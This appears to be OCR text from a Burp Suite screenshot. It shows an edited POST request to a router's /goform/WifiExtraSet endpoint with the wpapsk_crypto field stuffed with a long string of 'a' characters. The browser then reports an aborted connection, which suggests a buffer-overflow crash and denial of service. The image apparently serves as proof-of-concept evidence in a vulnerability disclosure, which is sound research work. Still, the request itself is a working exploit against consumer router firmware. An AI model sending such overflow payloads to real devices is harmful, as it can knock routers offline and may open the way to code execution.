 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.2.2 - Temporary Project - licensed to h3110w0r1d
Sequencer Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status Length MIME type Extension
Edited request
Pretty Raw Hex \n
1 POST /goform/WifiExtraSet HTTP/1.1
2 Host: 192.168.2.1
3 Cookie: password=a3b0b5bfc81588a7fb32b4278d53178almq5gk
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/113.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Connection: close
15 Content-Type: application/x-www-form-urlencoded
16 Content-Length: 351
17
18 wifi_chkHz=0&wl_mode=wisp&security=wpapsk&wpapsk_type
wpapsk_crypto=
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
Search...
Inspector
Request Attributes 2
Request Body Parameters 6
Request Cookies 1
Request Headers 15
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Burp Suite Professional
https://192.168.2.1/goform/WifiExtraSet
火狐官方站点 新手上路 常用网址 京东商城
Burp Suite Professional
Error
Software caused connection abort: connect